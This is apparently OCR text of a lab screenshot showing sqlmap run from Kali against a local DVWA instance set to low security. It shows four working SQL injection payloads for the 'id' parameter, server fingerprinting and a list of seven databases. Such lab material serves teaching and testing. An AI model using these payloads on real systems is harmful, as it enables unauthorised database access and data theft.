 kali@kali2023: ~
File Actions Edit View Help
[14:22:51] [INFO] testing 'MySQL UNION query (random number) - 1 to 10 columns'
[14:23:14] [WARNING] GET parameter 'Submit' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 3903 HTTP(s) requests:
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=3' OR NOT 6631=6631#&Submit=Submit
Type: error-based
Title: MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=3' AND ROW(5944,4263)>(SELECT COUNT(*),CONCAT(0×71716a6271,(SELECT (ELT(5944=5944,1))),0×7
1626b7171,FLOOR(RAND(0)*2))x FROM (SELECT 7990 UNION SELECT 4857 UNION SELECT 7504 UNION SELECT 1738)a GRO
UP BY x)-- thAL&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=3' AND (SELECT 8316 FROM (SELECT(SLEEP(5)))Syah)-- Bmij&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=3' UNION ALL SELECT NULL,CONCAT(0×71716a6271,0×45564159694c484a7a4470625344716a566d616a507
9686f6c5161514a4c536e7867736167767379,0×71626b7171)#&Submit=Submit
[14:23:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL ≥ 4.1
[14:23:14] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[14:23:14] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.5
0.101'
[14:23:14] [WARNING] your sqlmap version is outdated
[*] ending @ 14:23:14 /2025-10-06/
(kali@kali2023)-[~]
$
rable Web A
Not secure 192.168.50.101/dvwa/vulnera...
DVWA
Home
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerability: SQL Injection
User ID:
4
Submit
ID: 3
First name: Hack
Surname: Me
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Damn Vulnerable Web Application (DVWA) v1.0.7